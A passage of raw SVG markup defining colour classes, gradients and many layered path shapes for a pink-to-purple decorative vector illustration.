.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" 